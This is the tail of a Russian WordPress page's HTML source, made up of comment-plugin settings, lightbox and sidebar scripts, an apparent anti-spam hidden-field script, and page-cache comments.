{"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1234","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.361 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 01:04:00 -->

<!-- Compression = gzip -->
<!-- super cache -->

